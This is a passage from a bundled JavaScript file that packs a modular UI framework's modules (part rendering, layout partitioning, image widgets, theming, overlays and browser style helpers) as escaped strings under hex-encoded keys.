\"initNewParts_Start\");\r\nvar partname;\r\nfor(partname in newparts)\r\n{\r\nif (!newparts[partname]) modtask.Fail(\"Cannot set 'itemid' for part \" + partname);\r\n\r\nmodtask.partTracker(parentpart, \">> initNewParts_ \" + partname);\r\nmodtask.initPart(parentpart[\"parts\"][partname],\r\n{\r\n\"itemid\" : newparts[partname],\r\n\"__partname\" : partname,\r\n\"containerpart\" : parentpart\r\n}\r\n);\r\nmodtask.partTracker(parentpart, \"<< initNewParts_ \" + partname);\r\n}\r\nfor(partname in newparts)\r\n{\r\nmodtask.renderPart(parentpart[\"parts\"][partname], modtask.partRendered);\r\n}\r\nmodtask.partTracker(parentpart, \"initNewParts_End\");\r\nreturn parentpart;\r\n},\r\n\r\nrecalculatePart : function(part, callback)\r\n{\r\nif (typeof(part) != \"function\")\r\n{\r\ncallback(part);\r\nreturn ;\r\n}\r\nmodtask.moddyn.part(part,\r\nfunction(items)\r\n{\r\nvar p;\r\nfor(p in items)\r\npart[p] = items[p];\r\npart[\"readydone\"] = false;\r\nitems[\"dyncpartpointer\"] = part;\r\npart[\"dyncpartpointer\"] = part;\r\ncallback(part);\r\n}\r\n);\r\n},\r\n\r\n\r\nrenderNewParts : function(part, newparts)\r\n{\r\nvar partname;\r\nfor(partname in newparts)\r\n{\r\nmodtask.renderPart(\r\nnewparts[partname],\r\nfunction(_part)\r\n{\r\nmodtask.partRendered(_part);\r\n}\r\n);\r\n}\r\n},\r\n\r\npartRendered : function(part, noqueue, callback)\r\n{\r\nif (!callback) callback = function() {} ;\r\nmodtask.partTracker(part, \"partRendered\");\r\nif (!noqueue)\r\n{\r\nif (part[\"transqueue\"])\r\n{\r\nmodtask.partTracker(part, \"transqueue\");\r\nmodtask.doTransition(\r\npart[\"transqueue\"] ,\r\nfunction()\r\n{\r\nmodtask.partRendered(part, true, callback);\r\n}\r\n);\r\nreturn ;\r\n}\r\n}\r\nif (part[\"ready\"] && !part[\"readydone\"])\r\n{\r\npart[\"readydone\"] = true;\r\nmodtask.partTracker(part, \"ready\");\r\npart.__modui.modcontroller.doChain(part, part[\"ready\"],\r\nfunction()\r\n{\r\nmodtask.renderPartCallback(part);\r\ncallback(part);\r\n}\r\n);\r\n}\r\nelse\r\n{\r\nmodtask.renderPartCallback(part);\r\ncallback(part);\r\n}\r\n},\r\n\r\nrenderPartCallback : function(part)\r\n{\r\n},\r\n\r\nitemid2part : {},\r\nrenderPart : function(part, callback, dontrecalc)\r\n{\r\nmodtask.partTracker(part, \"renderPart_Start\");\r\nif (typeof(callback) != \"function\")\r\nmodtask.Fail(\"renderPart.callback.not.fn\");\r\nif (dontrecalc)\r\n{\r\n\r\n}\r\nelse\r\n{\r\nmodtask.recalculatePart(\r\npart,\r\nfunction(_part)\r\n{\r\nmodtask.renderPart(_part, callback, true);\r\n}\r\n);\r\nreturn ;\r\n}\r\n\r\nif (typeof(part.itemid) != \"string\")\r\n{\r\nmodtask.Fail(\"renderPart 'itemid' nonstring\");\r\n}\r\nmodtask.itemid2part[part.itemid] = part;\r\nmodtask.modcanvas.applyCssPostRender(part);\r\nvar html ;\r\n\r\nif (typeof(part[\"parts\"]) == \"object\" || typeof(part[\"parts\"]) == \"function\")\r\npart[\"parts\"][\"__partpath\"]  = part[\"__partpath\"] + modtask.pathsep + \"parts\";\r\n\r\nmodtask.renderParts(part, callback);\r\nmodtask.partTracker(part, \"renderPart_End\");\r\n},\r\n\r\nrenderParts : function(part, callback, dontrecalc)\r\n{\r\nmodtask.partTracker(part, \"renderParts_Start\");\r\nif (dontrecalc)\r\n{\r\n\r\n}\r\nelse\r\n{\r\nif (typeof(part[\"parts\"]) == \"function\")\r\n{\r\nmodtask.moddyn.parts(part[\"parts\"],\r\nfunction(_parts)\r\n{\r\npart[\"parts\"] = _parts;\r\nmodtask.renderParts(part, callback, true)\r\n}\r\n);\r\nreturn ;\r\n}\r\n}\r\nvar newparts;\r\nvar partname;\r\nvar groupstyle =\"newline\";\r\nswitch(modtask.ldmod(\"core\\\\core\").a7265616c547970654f66(part[\"parts\"]))\r\n{\r\ncase \"string\" :\r\nmodtask.writePart(part, modtask.modaction.drawPart(part));\r\nmodtask.modaction.partReady(part);\r\ncallback(part);\r\nbreak;\r\ncase \"array\" :\r\nmodtask.writePart(part, modtask.emptyPartSnippet);\r\nswitch(part.__partname)\r\n{\r\ncase \"left\":\r\ncase \"right\" :\r\ngroupstyle = \"sidebyside\";\r\nbreak;\r\n}\r\nnewparts = modtask.modcanvas.partitionArray(part[\"parts\"], part.itemid, groupstyle);\r\npart = modtask.initNewParts(part, newparts);\r\ncallback(part);\r\nreturn ;\r\nbreak;\r\ncase \"object\" :\r\ncase \"function\" :\r\nnewparts = modtask.modcanvas.partitionPartsObj(part[\"parts\"], part.itemid);\r\npart = modtask.initNewParts(part, newparts);\r\ncallback(part);\r\nreturn ;\r\nbreak;\r\ndefault :\r\nmodtask.writePart(part, modtask.emptyPartSnippet);\r\ncallback(part);\r\nbreak;\r\n}\r\nmodtask.partTracker(part, \"renderParts_End\");\r\n},\r\n\r\nallowablepartstypes : \"Either a list, hierarchy or img|title|part|ext|wait\",\r\n\r\n\r\ngetInlineParentClass : function(clsname)\r\n{\r\nvar cls = \"getInlineParentClass\";\r\nif (modtask.__modtask.__modtask.__myname == modtask.__myname)\r\n{\r\nvar parentuistyle = modtask.__modtask.__modtask[\"modcanvas\"];\r\nvar cls = parentuistyle[clsname];\r\n}\r\nreturn cls;\r\n},\r\n\r\napplyCSS : function(str)\r\n{\r\nmodtask.elmod.applyCSS(str);\r\n},\r\n\r\nemptyQuery : function()\r\n{\r\nreturn  { \"qcols\" : {}, \"qpars\" :	{ \"limit\" : 5, \"dir\"    : \"down\" }};\r\n},\r\n\r\ngetCurrentQuery : function()\r\n{\r\nvar ret ;\r\nif (typeof(modtask.moddata == \"object\") && typeof(modtask.moddata.query) == \"object\")\r\nret = modtask.moddata.query;\r\nelse\r\n{\r\nif (modtask.overridequeryobject)\r\nret  = modtask.overridequeryobject;\r\nelse\r\nret = modtask.emptyQuery();\r\n}\r\nreturn ret;\r\n},\r\n\r\n\r\n\r\nqueryConverter : function(obj) { return obj; },\r\n\r\nbrowser_getElementById : function(targetid, context)\r\n{\r\nreturn modtask.elmod.browser_getElementById(targetid, context);\r\n}\r\n}\r\n";a494e4c494e4553544f5245["ui\\table\\defaults"] = "\r\n\r\nvar modtask =\r\n{\r\nonQueryUIElement : function(row, col, itemid, modcontroller)\r\n{\r\nvar options = modcontroller.moddata.getEditOptions(col);\r\nif (options)\r\n{\r\nreturn  modcontroller.elmod.getKeyValueDropDownValue(itemid);\r\n}\r\nelse\r\n{\r\nswitch(modcontroller.uimod[\"texteditortype\"])\r\n{\r\ncase \"singleline\":\r\nreturn modcontroller.elmod.getInputValue(itemid);\r\nbreak;\r\ndefault :\r\nreturn modcontroller.elmod.getTextEditorValue(itemid);\r\nbreak;\r\n\r\n}\r\n}\r\n},\r\n\r\n\"onRenderItem\" : function(row, col, val, itemid, dbid, jsonobj, modcontroller)\r\n{\r\nvar ret ;\r\nif (row == -1)\r\nret = modcontroller.moddata.getTableSchema().headercols[col];\r\nelse\r\nret = modcontroller.moddata.getDisplayText(col, val);\r\nret = ret + \"\";\r\nif (ret.length > 0)\r\n{\r\nvar ctrl = \"\";\r\nif (modcontroller.uimod[\"singleclickvals\"]) ctrl=\"singleclick\";\r\nvar tmp = modcontroller.modcanvas[\"val2Control\"](ctrl, itemid, val);\r\nif (tmp != false) ret = tmp;\r\n}\r\nelse\r\n{\r\nret = modcontroller.ldmod(\"a656e636f64656465636f6465\\\\html\").encodeStringToHTMLStr(ret);\r\n}\r\nreturn ret;\r\n}\r\n}\r\n\r\n";a494e4c494e4553544f5245["ui\\action"] = "\r\n\r\nvar modtask =\r\n{\r\nuseiconsforactions : false,\r\n\r\nconfig : false,\r\n\r\ncallbacks : { },\r\n\r\nclicktrap : false,\r\n\r\nsetTargetConfig : function(itemid, obj)\r\n{\r\nmodtask.getSingleton().callbacks[itemid] = obj;\r\n},\r\n\r\ngetTargetConfig : function(itemid)\r\n{\r\nreturn modtask.getSingleton().callbacks[itemid];\r\n},\r\n\r\nsingleton : false,\r\ngetSingleton : function()\r\n{\r\nif (!modtask.singleton)\r\nmodtask.singleton = modtask.ldmod(\"kernel\\\\mod\").ldonce(modtask.__myname);\r\nreturn modtask.singleton;\r\n},\r\n\r\nhandlePostRender : function(targetid, part)\r\n{\r\nvar path;\r\nswitch(part[\"parts\"])\r\n{\r\ncase \"title\":\r\ncase \"text\" :\r\nbreak;\r\ncase \"img\":\r\npath = modtask.ldmod(\"ui\\\\paths\").urlpath(part[\"__modui\"], part[\"what\"]);\r\npart[\"parts\"] = \"ext\";\r\npart[\"what\"] =  \"ui\\\\w\\\\img\";\r\npart[\"initval\"] = { \"url\" : path };\r\nmodtask.modcontroller.doChain(part, [modtask.modcontroller.modtransition.extPartToUDT(part)], function() {} );\r\nbreak;\r\ncase \"ext\" :\r\nmodtask.modcontroller.doChain(part, [modtask.modcontroller.modtransition.extPartToUDT(part)], function() {} );\r\nbreak;\r\n}\r\n},\r\n\r\ntargetidstoautofire : {},\r\npartReady : function(part)\r\n{\r\nvar p;\r\nvar list = modtask.getAutofireList(part.itemid);\r\nfor(p in list)\r\n{\r\nmodtask.handlePostRender(p, modtask.getPart(p));\r\n}\r\nmodtask.setAutofireList(part.itemid, {});\r\n},\r\n\r\nsetAutofireList : function(itemid, list)\r\n{\r\nmodtask.targetidstoautofire[itemid] = list;\r\n},\r\n\r\ngetAutofireList : function(itemid)\r\n{\r\nvar list = modtask.targetidstoautofire[itemid];\r\nif (typeof(list) != \"object\") list = {};\r\nreturn list;\r\n},\r\n\r\naddToAutofireList : function(itemid, targetid)\r\n{\r\nvar list = modtask.getAutofireList(itemid);\r\nlist[targetid] = true;\r\nmodtask.setAutofireList(itemid, list);\r\n},\r\n\r\ngetPart : function(itemid)\r\n{\r\nreturn modtask.getTargetConfig(itemid).part;\r\n},\r\n\r\nonItemClick : function(itemid)\r\n{\r\nvar part = modtask.getPart(itemid);\r\nif (part.itemid != itemid)\r\nmodtask.Fail(\"part.itemid != itemid \" + part.itemid + \", \" + itemid);\r\n\r\nif (typeof(modtask.getSingleton().clicktrap) == \"function\")\r\n{\r\nif (modtask.getSingleton().clicktrap(part))\r\nreturn ;\r\n}\r\nmodtask.modcontroller.tap(part, function() {} );\r\n},\r\n\r\nformatText : function(text)\r\n{\r\ntext = text + \"\";\r\ntext = text.replace(/>/g, \"&gt\").replace(/</g, \"&lt\");\r\ntext = text.replace(/\\t/g, '    ')\r\n.replace(/  /g, '&nbsp; ')\r\n.replace(/  /g, ' &nbsp;') // second pass\r\n\r\n\r\n.replace(/\\r\\n|\\n|\\r/g, '<br />')\r\nreturn text;\r\n},\r\n\r\ndrawPart : function(part)\r\n{\r\nvar val = \"\";\r\nvar itemid = part.itemid;\r\nmodtask.setTargetConfig(itemid, { \"part\" : part  } );\r\nswitch(part[\"parts\"])\r\n{\r\ncase \"img\" :\r\nval += part[\"what\"];\r\nmodtask.addToAutofireList(itemid, itemid);\r\nbreak;\r\ncase \"wait\" :\r\nval = modtask.modcontroller.modcanvas.getWaitHtml();\r\nbreak;\r\ncase \"text\"  :\r\nval = part[\"what\"];\r\nval = modtask.formatText(val);\r\nbreak;\r\ncase \"ext\" :\r\nval = modtask.modcontroller.modcanvas.getWaitHtml();\r\nmodtask.addToAutofireList(itemid, itemid);\r\nbreak;\r\ndefault :\r\nmodtask.modcontroller.moderr.part(part, \"parts\", \"drawPart\", \"parts is currently '\" + part[\"parts\"] + \"': \" +  modtask.modcontroller.allowablepartstypes);\r\n}\r\nreturn val;\r\n},\r\n\r\ngetCallback : function(part, handlefn, itemid)\r\n{\r\nreturn  modtask.modcontroller.elmod.getClickableA(handlefn, part[\"what\"], itemid);\r\n},\r\n\r\ninit : function()\r\n{\r\nmodtask.ldmod(\"kernel\\\\mod\").inh(\"overridequeryobject\");\r\nmodtask.ldmod(\"kernel\\\\mod\").inh(\"groupidobject\");\r\nmodtask.ldmod(\"kernel\\\\mod\").inh(\"elmod\");\r\nmodtask.ldmod(\"kernel\\\\mod\").inh(\"compositeconfig\");\r\nmodtask.ldmod(\"kernel\\\\mod\").inh(\"debugdata\");\r\nmodtask.ldmod(\"kernel\\\\mod\").inh(\"uimod\");\r\nmodtask.ldmod(\"kernel\\\\mod\").inh(\"modcore\");\r\nmodtask.modcontroller = modtask.__modtask;\r\n},\r\n\r\ngetDependencies : function()\r\n{\r\nvar ret;\r\nret = [\r\n[\"modtask\", \"ui\\\\paths\"],\r\n[\"modtask\", \"ui\\\\w\\\\img\"]\r\n];\r\nreturn ret;\r\n}\r\n}\r\n";a494e4c494e4553544f5245["ui\\paths"] = "\r\n\r\nvar modtask =\r\n{\r\nmodconfigname : \"t2a\\\\app\\\\config\\\\data\",\r\n\r\nresolveModName : function(modname)\r\n{\r\nreturn modtask.ldmod(\"kernel\\\\path\").resolve(modtask.__modtask.__myname, modname);\r\n},\r\n\r\ngetUrlBase : function()\r\n{\r\nvar ret = \"\";\r\nif (typeof(JSINCLUDEOBJECT) == \"object\" && typeof(JSINCLUDEOBJECT_embeddedmode) == \"boolean\")\r\n{\r\n\r\n}\r\nelse\r\n{\r\nif (a4b65726e656c.a6765744275696c64496e666f() == \"opendev\")\r\n{\r\n}\r\nelse\r\n{\r\nret = modtask.ldmod(modtask.modconfigname).getName(\"dataservice\");\r\nret = modtask.ldmod(\"host\\\\browser\\\\libs\").conditionurl(ret);\r\n}\r\n}\r\nreturn ret;\r\n},\r\n\r\ngetDependencies : function(moduleconfig)\r\n{\r\nvar ret =  [\r\n[\"modtask\", \"host\\\\browser\\\\libs\"],\r\n[\"modtask\", \"kernel\\\\path\"]\r\n];\r\nreturn ret;\r\n},\r\n\r\n\r\nurlpath : function(mod, relpath)\r\n{\r\nvar ret = modtask.getUrlBase() + modtask.relPathToWebPath(modtask.ldmod(\"kernel\\\\path\").resolve(mod.__myname, relpath));\r\nreturn ret;\r\n},\r\n\r\nrelPathToWebPath : function(relpath)\r\n{\r\nreturn relpath.replace(/\\\\/g, \"_\");\r\n}\r\n}\r\n";a494e4c494e4553544f5245["ui\\w\\img"] = "\r\nvar modtask =\n{\n  	\"uiconfig\" : \"raw\", \n 	rdr : function(itemid)\n	{\n      var url = modtask.sourcepart.initval.url; \n      var html = \"\"; \n		var style = \"\"; \n      style = \"max-width:100%;width:100%;display:block;margin: 0 auto;overflow:hidden;\"; \n      var img = modtask.ldmod(\"host\\\\browser\\\\base\").createElement('img');\n      img.id = itemid + \"img\"; \n      var fn;\n      eval(\"fn = function() { modtask.imgloaded('\" + img.id + \"'); }\"); \n      img.addEventListener('load', fn, true);\n      modtask.modcontroller.elmod.write(itemid, modtask.modcontroller.modcanvas.getWrapperDiv(itemid + \"wrapper\", \"\"));\n      modtask.modcontroller.elmod.getElementById(itemid + \"wrapper\").appendChild(img); \n      img.setAttribute('style', style);          \n      img.setAttribute('src', url);\n 	},\n\n   imgloaded : function(imgid)\n   {\n      if (!modtask.sourcepart.initval[\"autoadjust\"]) return ;\n      var img = modtask.modcontroller.elmod.getElementById(imgid);\n      var parentheight = img.parentNode.offsetHeight; \n      if (img.height > parentheight)\n      {\n         img.setAttribute('style', \"max-height:100%;height:100%;display:block;margin: 0 auto;overflow:hidden;\");      \n      } \n      else \n      {\n         img.setAttribute('style', \"max-width:100%;width:100%;display:block;margin: 0 auto;overflow:hidden; \"\n\n\n                + \"margin-top: \" + Math.round((parentheight-img.height)/2) +  \"px;\"\n               \n               \n               );\n      }\n   }      \n}";a494e4c494e4553544f5245["ui\\canvas"] = "\r\n\r\nvar modtask =\r\n{\r\nsetup : function(frameid)\r\n{\r\nmodtask[\"frameid\"] = frameid;\r\n},\r\n\r\ngetDependencies : function()\r\n{\r\nvar ret;\r\nret = [];\r\nreturn ret;\r\n},\r\n\r\ngetPartitionInitialHtml : function(id, stylstr)\r\n{\r\nvar ret = modtask.getWaitHtml();\r\n\r\nreturn ret;\r\n},\r\n\r\ngetWaitHtml : function()\r\n{\r\nreturn '<img alt=\"\" src=\"[data-uri]\" />';\r\n},\r\n\r\napplyCssPostRender : function(part)\r\n{\r\nif (part[\"css\"].length > 0)\r\n{\r\nif (!part[\"basecss\"]) part[\"basecss\"] = modtask.getElCss(part.itemid);\r\nmodtask.setElCss(part.itemid, modtask.combineCss(part[\"basecss\"], modtask.modcontroller.decodeCSS(part[\"css\"])));\r\n}\r\n},\r\n\r\ngetPartElementHtml : function(part, orientation, itemid, method)\r\n{\r\nvar stylstr = \"\";\r\nvar wrapperstylestr = \"\";\r\nvar htmlstr = \"\";\r\nswitch(method)\r\n{\r\ncase \"sidebyside\" :\r\nstylstr = \"\";\r\nif (typeof(orientation) == \"number\")\r\n{\r\nwrapperstylestr = \";display:inline-block;\";\r\n}\r\nelse\r\n{\r\nswitch(orientation)\r\n{\r\ncase \"right\" :\r\n\r\nwrapperstylestr = \"text-align:right;display:inline-block;\";\r\nbreak;\r\ncase \"left\" :\r\n\r\nwrapperstylestr = \"text-align:left;display:inline-block;\";\r\nbreak;\r\ndefault :\r\nmodtask.Fail(\"partition.sidebyside.invalid.part \" + orientation);\r\nbreak;\r\n}\r\n}\r\nstylstr = wrapperstylestr + \";\" + stylstr;\r\nhtmlstr = modtask.getPartDiv(part, itemid, stylstr);\r\nbreak;\r\ndefault :\r\nstylstr = \"\";\r\nhtmlstr = modtask.elmod.newline(\r\nmodtask.getPartDiv(part, itemid, stylstr)\r\n);\r\nbreak;\r\n}\r\nreturn htmlstr;\r\n},\r\n\r\ngetPartElementId : function(containerid, orientation, index)\r\n{\r\nreturn containerid + \"_\" + orientation + \"_\" + index;\r\n},\r\n\r\npartition : function(id, parts, method, partsobj)\r\n{\r\nvar i;\r\nvar html = \"\";\r\nvar ret = {};\r\nif (!method) method = \"newline\";\r\nvar htmlstr = \"\";\r\nvar itemid;\r\nfor(i=0; i < parts.length ; ++i)\r\n{\r\nitemid = modtask.getPartElementId(id, parts[i], i);\r\nret[parts[i]] = itemid;\r\nhtml += modtask.getPartElementHtml(partsobj[parts[i]], parts[i], itemid, method);\r\n}\r\nmodtask.elmod.write(id, html);\r\nreturn ret;\r\n},\r\n\r\ngetPartDiv : function(part, itemid, stylstr, noinitstr)\r\n{\r\nif (noinitstr)\r\nnoinitstr = \"\";\r\nelse\r\nnoinitstr = modtask.getPartitionInitialHtml(itemid, stylstr);\r\nif (!part)\r\n{\r\nreturn modtask.getStyledDiv(itemid, stylstr, noinitstr);\r\n}\r\nelse\r\n{\r\nmodtask.modcontroller.modaction.setTargetConfig(itemid, { \"part\" : part } );\r\nreturn modtask.getStyledDiv(itemid, stylstr, noinitstr, modtask.modcontroller.modaction.onItemClick);\r\n}\r\n},\r\n\r\n\r\npartitionArray : function(partsobj, itemid, dir)\r\n{\r\nvar ret = {};\r\nvar arr = [];\r\nvar i;\r\nfor(i=0; i < partsobj.length; ++i)\r\narr.push(i);\r\nret = modtask.partition(itemid, arr, dir, partsobj);\r\nreturn ret;\r\n},\r\n\r\npartitionPartsObj : function(partsobj, itemid)\r\n{\r\nvar arr = [];\r\nvar ret = {}, ret1 = {};\r\nif (partsobj[\"header\"]) arr.push(\"header\");\r\nif (partsobj[\"left\"] || partsobj[\"body\"] || partsobj[\"right\"]) arr.push(\"interim\");\r\nif (partsobj[\"footer\"]) arr.push(\"footer\");\r\nret = modtask.partition(itemid, arr, \"newline\", partsobj);\r\n\r\narr = [];\r\nif (partsobj[\"left\"])  arr.push(\"left\");\r\nif (partsobj[\"body\"])  arr.push(\"body\");\r\nif (partsobj[\"right\"]) arr.push(\"right\");\r\nif (arr.length > 0)\r\n{\r\nmodtask.elmod.write(ret.interim, \"\");\r\nret1 = modtask.partition(ret.interim, arr, \"sidebyside\", partsobj);\r\ndelete ret.interim;\r\n}\r\nret = modtask.modcore.a6175676d656e744f626a656374(ret, ret1);\r\nreturn ret;\r\n},\r\n\r\n\r\ngetFrame : function()\r\n{\r\nreturn modtask.getStyledDiv(modtask.frameid, \"\");\r\n},\r\n\r\nshowEmptyMsg : function(msg)\r\n{\r\nmodtask.elmod.write(modtask.frameid, msg);\r\n},\r\n\r\n\r\nremoveEmptyMsg : function()\r\n{\r\nmodtask.elmod.write(modtask.frameid, \"\");\r\n},\r\n\r\ngetStyledSpan : function(id, css, innerHTML, callback)\r\n{\r\nreturn modtask.getStyledDiv(id, css, innerHTML, callback, \"span\");\r\n},\r\n\r\ngetWrapperDiv : function(itemid, html)\r\n{\r\nreturn modtask.getStyledDiv(itemid, \"width:100%;height:100%;overflow:hidden;\", html);\r\n},\r\n\r\ngetStyledDiv : function(id, css, innerHTML, callback, el)\r\n{\r\nif (!el) el = \"div\";\r\nif (!innerHTML) innerHTML = \"\";\r\nvar ret ;\r\n\r\nif (!css) css = \"\";\r\ncss = modtask.modcontroller.decodeCSS(css);\r\nif (typeof(callback) == \"function\")\r\n{\r\nret = modtask.elmod.getClickBasedDiv(callback, id, css, innerHTML);\r\n}\r\nelse\r\n{\r\nif (!id)\r\n{\r\nid = \"\";\r\n}\r\nelse\r\n{\r\nif (id.indexOf(\"'\") >= 0)\r\nmodtask.Fail(\"getStyledDiv.invalid.id.has.quotes: \" + id);\r\nid = \"id='\" + id + \"'\";\r\n}\r\nret = \"<\" + el + \" style='\" + css + \"' \" + id + \" >\" + innerHTML  + \"</\" + el + \">\";\r\n}\r\nreturn ret;\r\n},\r\n\r\n\r\ncombineCss : function(css1, css2)\r\n{\r\nif (!modtask.modstr.a656e647357697468(css1, \";\"))\r\ncss1 += \";\";\r\nreturn css1 + css2;\r\n},\r\n\r\nminusCss : function(css1, css2)\r\n{\r\nvar tokens = {};\r\ntokens[css2] = \"\";\r\ncss1 = modtask.modstr.a7265706c616365546f6b656e73(css1, tokens);\r\nreturn css1;\r\n},\r\n\r\nsetElCss : function(itemid, csstxt)\r\n{\r\nel = modtask.modcontroller.browser_getElementById(itemid, \"setElCss\");\r\n\r\nif (modtask.modstyle.sp(\"el\", el).get(\"display\") == \"inline-block\")\r\ncsstxt += \";display:inline-block;\";\r\nmodtask.modstyle.setTxt(el, modtask.modcontroller.decodeCSS(csstxt));\r\n},\r\n\r\ngetElCss : function(itemid)\r\n{\r\nel = modtask.modcontroller.browser_getElementById(itemid, \"getElCss\");\r\nreturn modtask.modstyle.getTxt(el);\r\n},\r\n\r\ninit : function()\r\n{\r\nmodtask.modcontroller = modtask.__modtask;\r\nmodtask.ldmod(\"kernel\\\\mod\").inh(\"elmod\");\r\nmodtask.ldmod(\"kernel\\\\mod\").inh(\"modui\");\r\nmodtask.ldmod(\"kernel\\\\mod\").inh(\"modcore\");\r\nmodtask.ldmod(\"kernel\\\\mod\").inh(\"modstr\");\r\nmodtask.modstyle =  modtask.ldmod(\"host\\\\browser\\\\style\");\r\n\r\n}\r\n}\r\n";a494e4c494e4553544f5245["ui\\theme"] = "\r\n\r\nvar modtask =\r\n{\r\nthememod : \"\",\r\ntheme : false,\r\nmodtheme : false,\r\ndecodeCSS : function(css)\r\n{\r\nmodtask.loadThemeMod();\r\nvar tokens = modtask.modtheme.get();\r\ncss = modtask.ldmod(\"core\\\\string\").a7265706c616365546f6b656e73(css, tokens);\r\ncss = css + \";\";\r\nreturn css;\r\n},\r\n\r\ngetRoot : function()\r\n{\r\nmodtask.loadThemeMod();\r\nvar css =  modtask.decodeCSS(modtask.modtheme.root());\r\nreturn css;\r\n},\r\n\r\nloadThemeMod : function()\r\n{\r\nif (!modtask.modtheme)\r\n{\r\nif (modtask.thememod.length == 0) modtask.Fail(\"set.theme.thememod\");\r\nmodtask.modtheme = modtask.ldmod(modtask.thememod);\r\n}\r\n}\r\n\r\n}\r\n";a494e4c494e4553544f5245["ui\\effects\\emptygray"] = "\r\n\r\nvar modtask =\r\n{\r\nval2Control : function(itemid, val)\r\n{\r\nvar ret = val;\r\nif (ret.length == \"\")\r\n{\r\nret = modtask.modcanvas.getStyledDiv(false, \"theme.colordisabled\", \"empty\");\r\n}\r\nreturn ret;\r\n},\r\n\r\ninit : function()\r\n{\r\nmodtask.ldmod(\"kernel\\\\mod\").inh(\"modcanvas\");\r\n}\r\n}\r\n";a494e4c494e4553544f5245["ui\\overlay\\insert"] = "\r\n\r\nvar modtask =\r\n{\r\ncover : function(targetelement, css, newdivid, mode)\r\n{\r\nvar newdiv;\r\nvar typ = \"div\";\r\nif (!css) css = \"\";\r\nnewdiv = modtask.modbase.insertDivInto(targetelement);\r\nif (newdivid) newdiv.id = newdivid;\r\n\r\nif (!mode) mode = \"overlay\";\r\nswitch(mode)\r\n{\r\ncase \"coverlay\" :\r\nvar styles;\r\nstyles = modtask.modos.calculateDivStyles(targetelement, \"div\");\r\nif (styles[\"height\"] != false) css += \"height:\" + styles[\"height\"] + \"px;\";\r\nbreak;\r\n}\r\nmodtask.modstyle.setTxt(newdiv, css);\r\nmodtask.modstyle.sp(\"el\",targetelement).set(\"position\", \"relative\");\r\nnewdiv.style.position = \"absolute\";\r\nnewdiv.style.top = \"0px\";\r\nnewdiv.style.right = \"0px\";\r\n\r\nnewdiv.style.zIndex = modtask.modbase.maxZIndex;\r\nnewdiv.style.overflow = \"hidden\";\r\nreturn newdiv;\r\n},\r\n\r\ninit : function()\r\n{\r\nmodtask.modbase = modtask.ldmod(\"ui\\\\overlay\\\\base\");\r\nmodtask.modstyle = modtask.ldmod(\"host\\\\browser\\\\style\");\r\nmodtask.modos = modtask.ldmod(\"ui\\\\overlay\\\\styles\");\r\n},\r\n\r\ngetDependencies : function()\r\n{\r\nreturn [[\"modtask\", \"ui\\\\overlay\\\\base\"], [\"modtask\", \"host\\\\browser\\\\style\"], [\"modtask\", \"ui\\\\overlay\\\\styles\"]];\r\n}\r\n}\r\n";a494e4c494e4553544f5245["ui\\overlay\\base"] = "\r\n\r\nvar modtask =\r\n{\r\nmaxZIndex : \"2147483646\",\r\ninsertDivBefore : function(el)\r\n{\r\nvar newdiv = modtask.ldmod(\"host\\\\browser\\\\base\").createElement(\"div\");\r\nvar targetparent = el.parentNode;\r\nnewdiv = targetparent.insertBefore(newdiv, el);\r\nreturn newdiv;\r\n},\r\n\r\ninsertDivInto : function(el, prepend)\r\n{\r\nif (prepend && el[\"firstChild\"])\r\nreturn modtask.insertDivBefore(el.firstChild);\r\nelse\r\n{\r\nvar newdiv = modtask.ldmod(\"host\\\\browser\\\\base\").createElement(\"div\");\r\nel.appendChild(newdiv);\r\nreturn newdiv;\r\n}\r\n},\r\n\r\ngetDependencies : function()\r\n{\r\nreturn [[\"modtask\", \"host\\\\browser\\\\base\"]];\r\n}\r\n}\r\n";a494e4c494e4553544f5245["host\\browser\\style"] = "\r\n\r\nvar modtask =\r\n{\r\nel  : false,\r\nget : function(styleProp)\r\n{\r\nvar y;\r\nif (modtask.el.currentStyle)\r\ny = modtask.el.currentStyle[styleProp];\r\nelse if (window.getComputedStyle)\r\ny = document.defaultView.getComputedStyle(modtask.el,null).getPropertyValue(styleProp);\r\nreturn y;\r\n},\r\n\r\nset : function(styleProp, val)\r\n{\r\nmodtask.el.style[styleProp] = val;\r\n},\r\n\r\nsetTxt : function(el, styletxt)\r\n{\r\nel.style.cssText = styletxt;\r\n},\r\n\r\ngetTxt : function(el)\r\n{\r\nreturn  el.style.cssText;\r\n}\r\n}\r\n";a494e4c494e4553544f5245["ui\\overlay\\styles"] = "\r\n\r\nvar modtask =\r\n{\r\ncalculateDivStyles : function(targetelement, typ)\r\n{\r\nvar ret = {};\r\nvar pos;\r\nswitch(typ)\r\n{\r\ncase \"iframe\" :\r\nret[\"height\"] = targetelement.height;\r\nret[\"width\"] = targetelement.width;\r\niframehelperdiv =  modtask.modbbase.createElement(\"div\");\r\niframehelperdiv.id = overlayid + \"ifh\";\r\niframehelperdiv = targetparent.insertBefore(iframehelperdiv, targetelement);\r\niframehelperdiv.style.width = \"0px\";\r\niframehelperdiv.style.height = \"0px\";\r\niframehelperdiv.style.position = \"relative\";\r\nret[\"top\"] = iframehelperdiv.style.top + \"\";\r\nret[\"left\"] =  iframehelperdiv.style.left + \"\";\r\nret[\"top\"] = ret[\"top\"].replace(\"px\", \"\");\r\nret[\"left\"] = ret[\"left\"].replace(\"px\", \"\");\r\nbreak;\r\ncase \":custom\" :\r\ncase \":custombodyfirstchild\" :\r\nret = modtask.modlib.getInfo();\r\nret[\"top\"] = false;\r\nret[\"left\"] =  false;\r\nret[\"width\"] = false;\r\nret[\"height\"] = false;\r\nbreak;\r\ncase \":body\" :\r\nret = modtask.modlib.getInfo();\r\nret[\"top\"] = \"0\";\r\nret[\"left\"] =  \"0\";\r\nbreak;\r\ncase \":rightbar\" :\r\nret = modtask.modlib.getInfo();\r\nret[\"top\"] = \"100\";\r\nret[\"left\"] =  \"800\";\r\n\r\nret[\"width\"] = false;\r\nret[\"height\"] = false;\r\nbreak;\r\ncase \":leftbar\" :\r\nret = modtask.modlib.getInfo();\r\nret[\"top\"] = \"100\";\r\nret[\"left\"] =  \"2\";\r\n\r\nret[\"width\"] = false;\r\nret[\"height\"] = false;\r\nbreak;\r\ndefault :\r\n\r\nret[\"height\"] = targetelement.clientHeight;\r\nret[\"width\"] = targetelement.clientWidth;\r\npos = modtask.getPos(targetelement);\r\nret[\"top\"] = pos.y;\r\nret[\"left\"] = pos.x;\r\nbreak;\r\n}\r\nreturn ret;\r\n},\r\n\r\n\r\n\r\n\r\ngetPos : function(el) {\r\nreturn modtask.modcoords.getPos(el);\r\n},\r\n\r\ninit : function()\r\n{\r\nmodtask.modlib   = modtask.ldmod(\"host\\\\browser\\\\libs\");\r\nmodtask.modbbase = 